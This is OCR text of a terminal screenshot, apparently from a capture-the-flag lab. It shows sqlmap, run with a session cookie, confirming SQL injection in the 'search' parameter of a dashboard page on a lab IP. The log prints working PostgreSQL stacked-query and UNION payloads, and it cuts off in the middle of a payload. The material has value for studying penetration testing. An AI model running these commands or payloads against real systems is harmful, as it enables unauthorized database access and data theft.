 1 2 3 4 5 10.10.14.145 13:10
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u 'http://10.129.169.225/dashboard.php?search=any+query' --cookie="PHPSESSID=hpgn8v4knrk5abhs9kqmgkk7vi"
{1.6.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 13:07:14 /2022-10-17/
[13:07:14] [INFO] testing connection to the target URL
[13:07:14] [INFO] testing if the target URL content is stable
[13:07:15] [INFO] target URL content is stable
[13:07:15] [INFO] testing if GET parameter 'search' is dynamic
[13:07:15] [WARNING] GET parameter 'search' does not appear to be dynamic
[13:07:15] [WARNING] heuristic (basic) test shows that GET parameter 'search' might not be injectable
[13:07:15] [INFO] testing for SQL injection on GET parameter 'search'
[13:07:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:07:16] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:07:16] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:07:16] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:07:17] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[13:07:18] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[13:07:18] [INFO] testing 'Generic inline queries'
[13:07:18] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[13:07:29] [INFO] GET parameter 'search' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values
? [Y/n] y
[13:07:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:07:37] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (
potential) technique found
[13:07:38] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of
query columns. Automatically extending the range for current UNION query injection technique test
[13:07:38] [WARNING] reflective value(s) found and filtering out
[13:07:39] [INFO] target URL appears to have 5 columns in query
[13:07:39] [INFO] GET parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 49 HTTP(s) requests:
---
Parameter: search (GET)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=any query';SELECT PG_SLEEP(5)--
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: search=any query' UNION ALL SELECT NULL,NULL,NULL,NULL,(CHR(113)||CHR(118)||CHR(112)||CHR(118)||CHR(113))||(CH